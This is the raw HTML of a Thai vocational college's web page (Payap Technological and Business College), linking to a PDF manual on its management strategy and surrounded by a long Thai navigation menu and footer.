

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://payaptechno.ac.th/strategy.php
body_size: 7571
content:
<!doctype html>
<html class="no-js" lang="zxx">
<head>
	<meta charset="utf-8">
	<meta http-equiv="x-ua-compatible" content="ie=edge">
	<meta name="description" content="EduLight - Multipurpose Education Template">
	<meta name="keywords" content="edulight, bootstrap, education template, template">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<title>วิทยาลัยเทคโนโลยีพายัพและบริหารธุริจ</title>

	<!-- Favicon -->
	<link rel="shortcut icon" href="images/favicon.ico" type="image/x-icon">
	<link rel="icon" href="images/favicon.ico" type="image/x-icon">
    <!-- Bootstrap -->
    <link rel="stylesheet" href="css/assets/bootstrap.min.css">
    <!-- Normalize CSS -->
	<link rel="stylesheet" href="css/assets/normalize.css">
	<!-- FontAwesome -->
	<link rel="stylesheet" href="css/assets/font-awesome.min.css">
	<!-- Owl Carousel -->
	<link rel="stylesheet" href="css/assets/owl.carousel.min.css">
	<!-- Magnific Popup -->
	<link rel="stylesheet" href="css/assets/magnific-popup.css">
	<!-- Animate CSS -->
	<link rel="stylesheet" href="css/assets/animate.css">
	<!-- Mean Menu -->
	<link rel="stylesheet" href="css/assets/meanmenu.css">
	<!-- Revolution Slider -->
	<link rel="stylesheet" href="css/assets/revolution/layers.css">
	<link rel="stylesheet" href="css/assets/revolution/navigation.css">
	<link rel="stylesheet" href="css/assets/revolution/settings.css">
	<!-- Google Fonts -->
	<link href="https://fonts.googleapis.com/css?family=Roboto:300,400,500%7CRoboto+Slab:300,500,400,700" rel="stylesheet">
	<link href="https://fonts.googleapis.com/css?family=Kanit" rel="stylesheet">
	
	<link rel="stylesheet" href="css/style.css">
	<link rel="stylesheet" href="css/assets/responsive.css">
</head>
<body>
	
	<!--==================
		Header
	===================-->
	﻿<!doctype html>
<html class="no-js">
<head>
	<meta charset="utf-8">
	<meta http-equiv="x-ua-compatible" content="ie=edge">
	<meta name="description" content="บูรณาการทางการศึกษา วัฒนธรรมทางปัญญา การศึกษาเพื่อชีวิต">
	<meta name="keywords" content="วิทยาลัย, พายัพ, อาชีวศึกษา, เชียงใหม่,อาชีวเอกชน">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<title>วิทยาลัยเทคโนโลยีพายัพและบริหารธุรกิจ</title><header>
<link href="https://fonts.googleapis.com/css?family=Prompt:200,400&display=swap" rel="stylesheet">
<style>
body{

   font-family: 'Prompt', sans-serif;
}

h1,h2,h3,h5,h6{
    font-family: 'Prompt', sans-serif;
}
</style>


<!-- Header Top -->
		<div class="header-top header-top-dark">
			<div class="container">
				<div class="row">
				<div class="col-lg-12 col-sm-12 col-xs-12 header-top-left">
						<ul class="list-unstyled">
							<li><i class="fa fa-map-marker"></i>วิทยาลัยเทคโนโลยีพายัพและบริหารธุรกิจ</li>
							<li><i class="fa fa-phone"></i> 053-845100</li>
							<li><i class="fa fa-envelope"></i> info@payaptechno.ac.th</li>
							<li>Follow Us:</li>
							<li><a href="https://www.facebook.com/payaptechno"><i class="fa fa-facebook"></i></a>
							</li>
						</ul>
					</div>
					
					
					
				</div>
			</div>
</div><!-- Ends: .header-top -->


	    <div class="main-menu">
			<div class="container">
				<div class="row">
					<!-- Main Menu -->
					<div class="col-lg-12">
						<nav class="navbar" id="main-nav">
							<div class="containers">
								<div class="navbar-header">
									<button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#edulight-navbar-collapse" aria-expanded="false">
										<span class="sr-only">Toggle navigation</span>
										<span class="icon-bar"></span>
										<span class="icon-bar"></span>
										<span class="icon-bar"></span>
									</button>
									<!-- Change Logo Here -->

									<a class="navbar-brand" href="index.php"><img src="images/logo.png" width="100px" height="40px"></a>
								          
									 </div>
								          <!-- End .navbar-header -->
								
								<!-- Fullscreen search -->

								<div class="nav-container">
									
									<div class="collapse navbar-collapse" id="edulight-navbar-collapse">

										<ul class="nav navbar-nav">

										
                                                                            <li class="dropdown"><a href="#" class="dropdown-toggle" data-toggle="dropdown">วิทยาลัย</a>
												<ul class="dropdown-menu">
												<li class="dropdown-submenu">


													    <a tabindex="-3" href="#">ข้อมูลพื้นฐาน 9 ประการ</a>
													    <ul class="dropdown-menu">
													      <li>
														<div class="mega-menu-content">
															<span class="mega-content-block">
																<a href="college-history.php">ประวัติของวิทยาลัย</a>
																<a href="major.php">บุคลากร</a>
																<a href="PDF/แผนปฎิบัติการประจำปี 2564 (1).pdf">ข้อมูลนักศึกษา ปวช.</a>
																<a href="PDF/แผนปฎิบัติการประจำปี 2564 (1).pdf">ข้อมูลนักศึกษา ปวส.</a>
																<a href="#">ข้อมูลหลักสูตรการสอน</a>
															         	<a href="PDF/ข้อมูลด้านงบประมาณ.pdf">ข้อมูลงบประมาณ</a>
																<a href="PDF/สรุปครุภัณฑ์.pdf">ข้อมูลครุภัณฑ์</a>
																<a href="PDF/รายการห้องเรียน.pdf">ข้อมูลอาคารสถานที่</a>
																<a href="http://www.payaptechno.ac.th/mou.php">ข้อมูลสถานประกอบการ</a>
																<a href="https://th.wikipedia.org/wiki/%E0%B8%88%E0%B8%B1%E0%B8%87%E0%B8%AB%E0%B8%A7%E0%B8%B1%E0%B8%94%E0%B9%80%E0%B8%8A%E0%B8%B5%E0%B8%A2%E0%B8%87%E0%B9%83%E0%B8%AB%E0%B8%A1%E0%B9%88">ข้อมูลจังหวัด</a>


															</span>
															
														    </div>
													                 </li>
												                          </ul>
											                                     </li>

											
										    
																<li> <a href="Vocation-royal-award.php">สถานศึกษาพระราชทาน</a></li>
																<li> <a href="message.php">สารจากผู้บริหาร</a></li>
																<li> <a href="philosophy.php">ปรัชญา คำขวัญ</a></li>
																
																<li> <a href="identity.php">เอกลักษณ์ อัตลักษณ์</a></li>
																<li> <a href="vision-and-mission.php">วิสัยทัศน์ พันธกิจ</a></li>
																<li> <a href="images/kompat/ModelPYT63.jpg">นวัตกรรมการบริหารวิทยาลัย</a></li>
																<li> <a href="strategy.php">รูปแบบการบริหารสถานศึกษาสู่ความสำเร็จ</a></li>
																<li> <a href="PDF/regularity.pdf">ระเบียบและแนวปฏิบัติ อวท</a></li>
																<li> <a href="PDF/book_member.pdf">เล่มเกณฑ์ อวท และสมาชิก</a></li>
																
													

												</ul>
												</li>







<!--   จบวิลัย           -->




											<li class="dropdown"><a href="#" class="dropdown-toggle" data-toggle="dropdown">วิชาการ</a>
												<ul class="dropdown-menu">
												<li class="dropdown-submenu">
													    <a tabindex="-3" href="#">หลักสูตรวิทยาลัย</a>
													    <ul class="dropdown-menu">
													      <li>
														<div class="mega-menu-content">
															<span class="mega-content-block">
																<a href="CourseVocational.php">หลักสูตร ปวช. 62</a>
																<a href="CourseVocationalhight.php">หลักสูตร ปวส. 63</a>
																<a href="Vocational-Certificate.php">ประกาศนียบัตรวิชาชีพที่เปิดสอน</a>
																<a href="High-Vocational-Certificate.php">ประกาศนียบัตรวิชาชีพชั้นสูงที่เปิดสอน</a>
																<a href="hightDVE.php">ประกาศนียบัตรวิชาชีพชั้นสูง (ทวิภาคี ) ที่เปิดสอน</a>
																<a href="High-Vocational-Certificate-Sunday.php">ประกาศนียบัตรวิชาชีพชั้นสูง ภาคเรียนวันอาทิตย์ที่เปิดสอน</a>
																
															</span>
															
														</div>
													        </li>
												             </ul>
											                  </li>

											<li class="dropdown-submenu">
													    <a tabindex="-1" href="#">หลักสูตร สอศ.</a>

													    <ul class="dropdown-menu">
													      <li>
														<div class="mega-menu-content clearfix">
															<span class="mega-content-block">
																<a href="https://bsq.vec.go.th/th-th/%E0%B8%AB%E0%B8%A5%E0%B8%B1%E0%B8%81%E0%B8%AA%E0%B8%B9%E0%B8%95%E0%B8%A3/%E0%B8%9B%E0%B8%A3%E0%B8%B0%E0%B8%81%E0%B8%B2%E0%B8%A8%E0%B8%99%E0%B8%B5%E0%B8%A2%E0%B8%9A%E0%B8%B1%E0%B8%95%E0%B8%A3%E0%B8%A7%E0%B8%B4%E0%B8%8A%E0%B8%B2%E0%B8%8A%E0%B8%B5%E0%B8%9E(%E0%B8%9B%E0%B8%A7%E0%B8%8A)/%E0%B8%AB%E0%B8%A5%E0%B8%B1%E0%B8%81%E0%B8%AA%E0%B8%B9%E0%B8%95%E0%B8%A3%E0%B8%9B%E0%B8%A7%E0%B8%8A%E0%B8%9E%E0%B8%A82562.aspx">หลักสูตร ปวช. 62</a>
															
																<a href="https://bsq.vec.go.th/th-th/%E0%B8%AB%E0%B8%A5%E0%B8%B1%E0%B8%81%E0%B8%AA%E0%B8%B9%E0%B8%95%E0%B8%A3/%E0%B8%9B%E0%B8%A3%E0%B8%B0%E0%B8%81%E0%B8%B2%E0%B8%A8%E0%B8%99%E0%B8%B5%E0%B8%A2%E0%B8%9A%E0%B8%B1%E0%B8%95%E0%B8%A3%E0%B8%A7%E0%B8%B4%E0%B8%8A%E0%B8%B2%E0%B8%8A%E0%B8%B5%E0%B8%9E%E0%B8%8A%E0%B8%B1%E0%B9%89%E0%B8%99%E0%B8%AA%E0%B8%B9%E0%B8%87(%E0%B8%9B%E0%B8%A7%E0%B8%AA)/%E0%B8%AB%E0%B8%A5%E0%B8%B1%E0%B8%81%E0%B8%AA%E0%B8%B9%E0%B8%95%E0%B8%A3%E0%B8%9E%E0%B8%A82563.aspx">หลักสูตร ปวส. 63</a>
																
																
																
															</span>
															
														</div>
													</li>
													    </ul>
													    </li>

										         <li><a href="PDF/EvaluationGuideUpdate2568.pdf">คู่มือการวัดผลและประเมินผล</a></li>
													
													 <li><a href="https://docs.google.com/spreadsheets/d/1c3uEQIPSTGx7BXIij-jsqarwf3aJ0yNMuRhUrSFkM2A/edit">สื่อการสอน</a></li>
													<li><a href="PDF/Skill_for_life.pdf">แผนการสอนวิชา skill for life (วินัยทางการเงิน)</a></li>
													<li><a href="kompat.php">ศูนย์ทดสอบฝีมือแรงงาน</a></li>
													<li class="dropdown-submenu">
													    <a tabindex="-1" href="#">งานพัฒนาสื่อการสอนและงานวิจัย</a>
													    <ul class="dropdown-menu">
													      <li>
														<div class="mega-menu-content clearfix">
															<span class="mega-content-block">
																
																<a href="teaching-research.php">ผลงานงานวิจัย</a>
																
																<a href="teaching-research-awrad.php">เกียรติบัตรงานวิจัย</a>
																<a href="https://www.youtube.com/watch?v=MDLp5AtObNg&feature=youtu.be">แนวทางการเขียนวิจัย</a>
																<a href="https://www.youtube.com/watch?v=gd1tlHznqTs">แนวทางการเขียนวิจัยสื่อ</a>
															</span>
															
														</div>
													</li>
													
													    </ul>
													    </li>
													    <li class="dropdown-submenu">
													    <a tabindex="-1" href="#">งานนวัตกรรมและสิ่งประดิษฐ์คนรุ่นใหม่</a>
													    <ul class="dropdown-menu">
													      <li>
														<div class="mega-menu-content clearfix">
															<span class="mega-content-block">
																
										
																<a href="innovation-and-invention.php">ผลงานและสิ่งประดิษฐ์คนรุ่นใหม่</a>
																<a href="invention-awrad.php">รางวัลงานนวัตกรรมและสิ่งประดิษฐ์คนรุ่นใหม่</a>
															</span>
															
														</div>
													</li>
													    </ul>
													    </li>
													
													<li class="dropdown-submenu">
													    <a tabindex="-1" href="#">ส่วนงานทวิภาคี</a>
													    <ul class="dropdown-menu">
													      <li>
														<div class="mega-menu-content clearfix">
															<span class="mega-content-block">
																
																<a href="mou.php">MOU ร่วมกับสถานประกอบการ</a>
																<a href="/PDF/tavi/คู่มือนักศึกษาระบบทวิภาคี.pdf">คู่มือการฝึกงานระบบทวิภาคี</a>
																
																<a href="/PDF/tavi/OnlineDVE1-2568.pdf">ตารางเรียน Online ทวิภาคี 1/2568</a>
																<a href="/PDF/tavi/dve65.pdf">ปฏิทินทวิภาคี</a>
															</span>
															
														</div>
													</li>
													    </ul>
													    </li>

<li class="dropdown-submenu">
													    <a tabindex="-1" href="#">แบบฟอร์มงานวิชาการ</a>
													    <ul class="dropdown-menu">
													      <li>
														<div class="mega-menu-content clearfix">
															<span class="mega-content-block">
																<a href="innovation-and-invention.php">แบบฟอร์มการเสนอหัวข้อโครงการ</a>
																<a href="#">แบบฟอร์มการเขียนแผนการสอน Active Learning</a>
																<a href="">แบบฟอร์มนิเทศการสอน</a>
																<a href="#">แบบฟอร์มอื่น ๆ ที่สำคัญส่วนงานวิชาการ</a>
															</span>
															
														</div>
													</li>
													    </ul>
													    </li>


												</ul>
												</li>


                                                <li class="mega-menu dropdown"><a href="#" class="dropdown-toggle" data-toggle="dropdown">กิจกรรมเสริมทักษะ</a>
												<ul class="dropdown-menu">
													<li>
														<div class="mega-menu-content clearfix">
															<span class="mega-content-block">
																<a href="https://www.facebook.com/%E0%B8%AD%E0%B8%87%E0%B8%84%E0%B9%8C%E0%B8%81%E0%B8%B2%E0%B8%A3%E0%B8%99%E0%B8%B1%E0%B8%81%E0%B8%A7%E0%B8%B4%E0%B8%8A%E0%B8%B2%E0%B8%8A%E0%B8%B5%E0%B8%9E%E0%B9%83%E0%B8%99%E0%B8%AD%E0%B8%99%E0%B8%B2%E0%B8%84%E0%B8%95%E0%B9%81%E0%B8%AB%E0%B9%88%E0%B8%87%E0%B8%9B%E0%B8%A3%E0%B8%B0%E0%B9%80%E0%B8%97%E0%B8%A8%E0%B9%84%E0%B8%97%E0%B8%A2-%E0%B8%A7%E0%B8%B4%E0%B8%97%E0%B8%A2%E0%B8%B2%E0%B8%A5%E0%B8%B1%E0%B8%A2%E0%B9%80%E0%B8%97%E0%B8%84%E0%B9%82%E0%B8%99%E0%B9%82%E0%B8%A5%E0%B8%A2%E0%B8%B5%E0%B8%9E%E0%B8%B2%E0%B8%A2%E0%B8%B1%E0%B8%9E%E0%B9%81%E0%B8%A5%E0%B8%B0%E0%B8%9A%E0%B8%A3%E0%B8%B4%E0%B8%AB%E0%B8%B2%E0%B8%A3%E0%B8%98%E0%B8%B8%E0%B8%A3%E0%B8%81%E0%B8%B4%E0%B8%88-425858847814295">องค์การนักวิชาชีพในอนาคตแห่งประเทศไทย</a>
																<a href="http://www.payaptechno.ac.th/Incubator.php">ศูนย์บ่มเพาะผู้ประกอบการอาชีวศึกษา  (ร้านกาแฟต๋าเป่ง)</a>
																<a href="http://www.payaptechno.ac.th/Incubator2.php">ศูนย์บ่มเพาะผู้ประกอบการอาชีวศึกษา  (ร้านไอติมยิ้มหวาน)</a>
																<a href="https://www.facebook.com/Pythomtang/">ส่งเสริมวินัยทางการเงิน Fin ดี we can do</a>
																<a href="https://www.facebook.com/PYT.ToBeNumberOne">TO BE NUMBER ONE</a>
<a href="https://www.facebook.com/%E0%B8%81%E0%B8%A3%E0%B8%A1%E0%B8%99%E0%B8%B1%E0%B8%81%E0%B8%A8%E0%B8%B6%E0%B8%81%E0%B8%A9%E0%B8%B2%E0%B8%A7%E0%B8%B4%E0%B8%8A%E0%B8%B2%E0%B8%97%E0%B8%AB%E0%B8%B2%E0%B8%A3-%E0%B8%A7%E0%B8%B4%E0%B8%97%E0%B8%A2%E0%B8%B2%E0%B8%A5%E0%B8%B1%E0%B8%A2%E0%B9%80%E0%B8%97%E0%B8%84%E0%B9%82%E0%B8%99%E0%B9%82%E0%B8%A5%E0%B8%A2%E0%B8%B5%E0%B8%9E%E0%B8%B2%E0%B8%A2%E0%B8%B1%E0%B8%9E%E0%B9%81%E0%B8%A5%E0%B8%B0%E0%B8%9A%E0%B8%A3%E0%B8%B4%E0%B8%AB%E0%B8%B2%E0%B8%A3%E0%B8%98%E0%B8%B8%E0%B8%A3%E0%B8%81%E0%B8%B4%E0%B8%88-1781468028735301">นักศึกษาวิชาทหาร</a>
<a href="https://www.facebook.com/%E0%B8%81%E0%B8%AD%E0%B8%87%E0%B8%A5%E0%B8%B9%E0%B8%81%E0%B9%80%E0%B8%AA%E0%B8%B7%E0%B8%AD%E0%B8%A7%E0%B8%B4%E0%B8%AA%E0%B8%B2%E0%B8%A1%E0%B8%B1%E0%B8%8D-%E0%B8%A7%E0%B8%B4%E0%B8%97%E0%B8%A2%E0%B8%B2%E0%B8%A5%E0%B8%B1%E0%B8%A2%E0%B9%80%E0%B8%97%E0%B8%84%E0%B9%82%E0%B8%99%E0%B9%82%E0%B8%A5%E0%B8%A2%E0%B8%B5%E0%B8%9E%E0%B8%B2%E0%B8%A2%E0%B8%B1%E0%B8%9E%E0%B9%81%E0%B8%A5%E0%B8%B0%E0%B8%9A%E0%B8%A3%E0%B8%B4%E0%B8%AB%E0%B8%B2%E0%B8%A3%E0%B8%98%E0%B8%B8%E0%B8%A3%E0%B8%81%E0%B8%B4%E0%B8%88-314894328936730">กองลูกเสือวิสามัญเทคโนโลยีพายัพฯ</a>
<a href="https://www.payaptechno.ac.th/scout.php">สโมสรลูกเสือวชิรพายัพ</a>
<a href="https://www.facebook.com/%E0%B8%A8%E0%B8%B9%E0%B8%99%E0%B8%A2%E0%B9%8C%E0%B8%9D%E0%B8%B6%E0%B8%81%E0%B8%81%E0%B8%B5%E0%B8%AC%E0%B8%B2%E0%B9%81%E0%B8%A5%E0%B8%B0%E0%B8%99%E0%B8%B1%E0%B8%99%E0%B8%97%E0%B8%99%E0%B8%B2%E0%B8%81%E0%B8%B2%E0%B8%A3-PAYAP-Techno-Academy-553839501474276">กีฬาและนัทนาการ</a>
<a href="https://www.facebook.com/PYTYamahaTeam">PYT Yamaha Team</a>
<a href="https://www.facebook.com/%E0%B8%8A%E0%B8%A1%E0%B8%A3%E0%B8%A1%E0%B8%94%E0%B8%99%E0%B8%95%E0%B8%A3%E0%B8%B5%E0%B8%A5%E0%B8%B9%E0%B8%81%E0%B8%97%E0%B8%B8%E0%B9%88%E0%B8%87%E0%B8%9E%E0%B8%B2%E0%B8%A2%E0%B8%B1%E0%B8%9E%E0%B9%80%E0%B8%97%E0%B8%84%E0%B9%82%E0%B8%99-106138093103510">ลูกทุ่งพายัพเทคโน</a>
<a href="https://www.facebook.com/PYT.CoverDance">กิจกรรมชมวิชาชีพ Cover Dance</a>
<a href="https://www.facebook.com/PayaptechnoFc">กิจกรรมชมวิชาชีพ PayaptechnoFc</a>
<a href="https://www.facebook.com/Dekhapla.Auaddee/">เด็กหาปลาอวดดี</a>
															
															</span>
														</div>
													</li>
												</ul>
											</li><!-- End .mega-menu -->

		
											<li class="dropdown">
												<a href="#" class="dropdown-toggle" data-toggle="dropdown">งานประกันคุณภาพ</a>
												<ul class="dropdown-menu">
																										<li><a href="PDF/qa/sar/สถานศึกษารางวัลพระราชทานระดับอาชีวศึกษา.pdf">สถานศึกษารางวัลพระราชทาน ปี 2564</a></li>
													<li><a href="sar/index.html">ระบบรายงานประกันคุณภาพ</a></li>
<li class="dropdown-submenu">
													    <a tabindex="-1" href="#">แบบฟอร์มงานประกันคุณภาพ</a>
													    <ul class="dropdown-menu">
													      <li>
														<div class="mega-menu-content clearfix">
															<span class="mega-content-block">
																
															
															<a href="PDF/qa/sar/คู่มือการจัดทำรายงานผลการประเมินตนเอง ปรับครั้งที่ 2.pdf">คู่มือจัดทำรายงานผลการประเมินตนเอง ปรับปรุงครั้งที่ 2</a>
															<a href="#">แบบรายงานสรุปงานประกันคุณภาพประจำปี</a>
															<a href="PDF/qa/sar/แนวทางการประเมินคุณภาพการศึกษาของสถานศึกษา ปรับครั้งที่ 2.pdf">แนวทางการประเมินคุณภาพ การศึกษาของสถานศึกษา ปรับปรุงครั้งที่ 2</a>
				<!--- PDF/qa/sar/แบบฟอร์มโครงการอวท.2565.doc --->							<a href="https://drive.google.com/drive/folders/1tBj7Zc0J4gHB70MA72S3H_qA-NTrDt__">แบบฟอร์มการเขียนโครงการของวิทยาลัย</a>
															<a href="https://drive.google.com/drive/folders/1J7qG1DDG5piWS1Owo3ctTfsWd-KNugAi">แบบฟอร์มการเขียนโครงการของ อวท.</a>	
																
															</span>
															
														</div></ul>
													</li>	
													
															
		




													<li><a href="qa-sar.php">รายงานผลการประเมินตนเอง</a></li>
													
													<li><a href="sar/login.html">ระบบขออนุมัติโครงการ</a></li>
													<li><a href="Internalquality.php">ผลการประเมินคุณภาพ</a></li>
													<li><a href="sar/pdf/ONESQA.pdf">หนังสือรับรองการประเมิน รอบที่ 4</a></li>
													<li><a href="sar/pdf/ผลการประเมินสมศ.รอบ4ดีเยี่ยมทั้ง3มาตรฐาน.pdf">ผลการประเมิน สมศ. รอบที่ 4</a></li>
													<li><a href="qa-plan.php">แผนพัฒนาการจัดการศึกษาของสถานบัน</a></li>
													<li><a href="qa-annual.php">แผนปฏิบัติงานประจำปี</a></li>
	<li><a href="https://drive.google.com/drive/folders/13qflkVRg9PTb1azquWCmvG83jNoQ2UJx">แผนปฎิบัติการบริหารโครงการ ประจำปี</a></li>
													<li><a href="qa-document.php">มาตฐานการศึกษาของสถานศึกษา</a></li>
													<li><a href="qa_criterion.php">หลักเกณฑ์ประกันคุณภาพด้านอาชีวศึกษา</a></li>
									   
													
															
													
										            </ul>
											 </li>				
														
																
														

													
													
																						
											<li class="dropdown">
												<a href="#" class="dropdown-toggle" data-toggle="dropdown">งานกิจการนักศึกษา</a>
												<ul class="dropdown-menu">
																											<li class="dropdown-submenu">
													    <a tabindex="-3" href="#">คู่มือนักศึกษา</a>
													    <ul class="dropdown-menu">
													      <li>
														<div class="mega-menu-content">
															<span class="mega-content-block">
																<a href="fileupload/sa/ระบบการสแกนบัตร.pdf">การแสกนบัตร</a>
																<a href="fileupload/sa/เกณฑ์การผ่านกิจกรรม.pdf">เกณฑ์การผ่านกิจกรรม</a>
																<a href="fileupload/sa/มาตรฐานการแต่งกายและทรงผม.pdf">มาตรฐานการแต่งกายและทรงผม</a>
																<a href="fileupload/sa/ระบบการลา.pdf">ระบบการลา</a>
															</span>
															
														</div>
													</li>
													    </ul>
													    </li>
													
													<li><a href="#">คู่มือกิจกรรม student handbook</a></li>
													
													<li><a href="findee.php">โครงการ Fin ดี ​we​ can​ do​</a></li>
													<li><a href="#">มาตรฐานการอยู่ร่วมกัน</a></li>
													<li><a href="#">บันทึกนักศึกษาทุน โควต้า</a></li>
													<li><a href="#">คู่มือนำเพ็ญประโยชน์งาน กยศ.</a></li>
													<li><a href="#">อื่น ๆ ที่สำคัญงานกิจการนักศึกษา</a></li>
													
												</ul>
											</li>


											<li class="dropdown">
												<a href="#" class="dropdown-toggle" data-toggle="dropdown">ระบบนักศึกษา</a>
												<ul class="dropdown-menu">
													<!---https://misschool.net/sys/student/login --->
													<li><a href="#">ตรวจสอบผลการเรียน</a></li>
													<li><a href="#">ตรวจสอบผลการแก้ไขผลการเรียน</a></li>
													<li><a href="https://drive.google.com/drive/folders/1UTUM7XouGsh8DAe2GXN4QftOFklSaVT_?usp=drive_link">ตรวจสอบตารางเรียน</a></li>
													<li><a href="http://www.payaptechno.ac.th/finance">แจ้งชำระค่าธรรมเนียม</a></li>
													<li><a href="alumni.php">ทำเนียบศิษย์เก่า</a></li>
													<li><a href="register-alumni.php">ลงทะเบียนศิษย์เก่า</a></li>
												
													
												</ul>
											</li>
					
											<li class="dropdown">
												<a href="#" class="dropdown-toggle" data-toggle="dropdown">ข่าว/ประชาสัมพันธ์</a>
												<ul class="dropdown-menu">
												<li><a href="http://www.payaptechno.ac.th/academic-news.php">ข่าวสาร/ปฏิทิน</a></li>	
												<li><a href="education-guide.php">แผนภูมิ การศึกษา</a></li>
													<li><a href="quota.php">ประกาศประเภทโควตาต่าง ๆ</a></li>
													<li><a href="PDF/file/PR.pdf">สวัสดิการสำหรับนักศึกษา</a></li>
													<li><a href="job.php">ร่วมงานกับเรา</a></li>	
													 <li><a href="https://docs.google.com/forms/d/e/1FAIpQLScYC5LZCdqEVDUkbveWHM0YOdnY4nVNT3GNNGxSyk4Z9lHi2Q/viewform">แบบฟอร์มขอใช้รถ
													</a></li>

													
													
												</ul>
											</li>
											

											<li class="dropdown">
												<a href="#" class="dropdown-toggle" data-toggle="dropdown">ติดต่อเรา</a>
												<ul class="dropdown-menu">
												
												

													
											<li><a href="https://script.google.com/macros/s/AKfycbylTybIOUDnL776CmSI1k2dYY5u-Kk6ORqGioAEdKYfpiXxBU8vZARnFsSv7qNj58EU/exec">สมัครเรียน</a></li>
											<li><a href="job.php">ร่วมงานกับเรา</a></li>
											<li><a href="contact.php">ติดต่อเรา</a></li>
											</ul>
											</li>
				
						
											





											<!-- End Pages -->
									</div><!-- .navbar-collapse -->
								</div><!-- Ends: .nav-container -->
								
							</div><!-- .container -->
						</nav>
					</div>
				</div>
			</div>
		</div><!-- Ends: .main-menu -->
	</header><!-- ends: Header -->
</body>
</html>
	
	<!--============================
		Course Page Header
	=============================-->
	<section class="page-header page-guide">
		<div class="container">
			<div class="row">
				<div class="col-sm-12">
					<h1>คู่มือการใช้งานกลยุทธ์การบริหารวิทยาลัย</h1>
					
					<ul class="list-unstyled">
						<li><a href="index.php">หน้าแรก</a></li>
						<li class="active">
					คู่มือการใช้งานกลยุทธ์การบริหารวิทยาลัย</li>
					</ul>
				</div>
			</div>
		</div>
	</section><!-- Ends: .page-header -->
	
	<!--============================
		Course Page Content
	=============================-->
	<section class="blog-wrapper blog">
		<div class="container">
			<div class="row">
				<div class="col-md-12">
					<div class="blog-five-content">
						<div class="blog-posts02">
							<div class="row">
								<div class="col-sm-12">
									<div class="single-blog" align="center">
									<h1><a href="PDF/คู่มือการใช้งานกลยุทธ์การบริหารวิทยาลัย(1).pdf">คู่มือการใช้งานกลยุทธ์การบริหารวิทยาลัย</a></h1>
<br>
										<figure>
											<img src="images/ModelPYT.jpg" alt="" class="img-responsive">
											
										</figure>
									
									</div>
								</div><!-- ends: .col-sm-6 -->
								
								
							</div>
						</div><!-- ends: .blog-posts -->
					</div><!-- Ends: .blog-five-content -->
					
				
				</div><!-- Ends: .col-md-12 -->

			</div>
		</div>
	</section>
	
	
	<!--==================
		Footer
	===================-->
	<!--==================
		Footer
	===================-->
	
﻿<footer>
		<div class="container">
			<div class="row">
				<div class="col-sm-6 col-md-3 col-lg-3">
					<div class="widget about-widget">
						<div class="widget-title">
							<img src="images/logo-in.png" alt="">
						</div>
						<div class="widget-content">
							<p>PAYAP Technological and Business College
Chaing Mai - Maejo Road KM.4 T. NongJom, A. Sansai Chaing Mai, THAILAND 50210</p>
							
						</div>
					</div><!-- ends: .widget -->
					<div class="widget footer-social">
						<div class="widget-title">
							<h2>Follow Us</h2>
						</div>
						<div class="widget-content">
							<ul class="list-unstyled">
								<li><a href="https://www.facebook.com/payaptechno"><i class="fa fa-facebook"></i></a></li>
								<li><a href="https://www.youtube.com/user/payaptechnological"><i class="fa fa-youtube"></i></a></li>
								
							</ul>
						</div>
					</div><!-- ends: .widget -->
				</div><!-- ends: .col-sm-3 -->
				<div class="col-sm-6 col-md-3 col-lg-3">
					<div class="widget about-widget">
					
						<div class="widget-content">
							
							<ul class="list-unstyled">
								<li><i class="fa fa-envelope"></i> info@payaptechno.ac.th</li>
								<li><i class="fa fa-phone"></i> +66 53 845100</li>
								<li><i class="fa fa-map-marker"></i> http://www.payaptechno.ac.th</li>
							</ul>
						</div>
					</div><!-- ends: .widget -->
				
				</div><!-- ends: .col-sm-3 -->
				<div class="col-sm-3 col-md-3 col-lg-3">
					<div class="widget links">
						<div class="widget-title">
							<h2>สาขาที่เปิดสอน</h2>
						</div>
						<div class="widget-content">
							<ul class="list-unstyled">
